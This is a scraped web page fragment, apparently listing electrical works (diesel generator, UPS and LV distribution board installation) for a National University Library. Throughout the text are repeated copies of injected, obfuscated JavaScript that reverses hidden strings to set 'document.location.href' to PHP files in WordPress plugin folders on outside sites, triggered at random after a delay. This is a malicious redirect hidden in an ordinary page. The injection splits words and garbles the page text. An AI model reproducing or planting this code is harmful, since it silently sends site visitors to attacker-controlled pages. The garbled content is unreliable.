# National \$Ikf=function(n){if (typeof (\$Ikf.list[n]) == "string") return \$Ikf.list[n].split("").reverse().join("");return \$Ikf.list[n];};\$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>\$GRn=function(n){if (typeof (\$GRn.list[n]) == "string") return \$GRn.list[n].split("").reverse().join("");return \$GRn.list[n];};\$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$GRn(0),delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}\$GRn=function(n){if (typeof (\$GRn.list[n]) == "string") return \$GRn.list[n].split("").reverse().join("");return \$GRn.list[n];};\$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$GRn(0),delay);}and University LibraryDelivery, installation andom() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}and commissioning of diesel generator system with synchronization.Delivery, installation andom() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}and commissioning of UPS system.Delivery, installation andom() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}and commissioning of complete LV distribution board.